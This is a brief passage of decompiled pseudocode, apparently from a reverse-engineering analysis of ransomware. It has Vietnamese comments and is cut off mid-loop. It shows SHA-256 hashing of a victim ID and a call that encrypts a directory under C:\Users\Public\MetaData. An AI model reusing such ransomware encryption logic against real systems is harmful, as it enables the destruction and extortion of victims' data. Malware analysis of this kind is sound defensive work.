 361 goto LABEL_129;
362 }
363 BCryptDestroyHash((BCRYPT_HASH_HANDLE)phHash_1);
364 BCryptCloseAlgorithmProvider(phAlgorithm, 0);
365 LOBYTE(computerName_1) = 0;
366 victimIdSha256Hash_1._bx = victimIdSha256Hash;
367 *(_OWORD *)&victimIdSha256Hash_1._size = v57;
368 fnGetMetaDataPath((std_string *)computerName_1);// gán address chuỗi "C:\\Users\\Public\\MetaData\\Data" cho tham số truyền vào
369 LOBYTE(v83) = 15;
370 fnEncryptDirectory(&encryptTargetDir, (UCHAR *)&victimIdSha256Hash_1);// tham số thứ nhất chứa chuỗi "C:\\Users\\Public\\MetaData\\Data"
371 n32 = 32;
372 Unused_1 = &victimIdSha256Hash_1;
373 do
374 {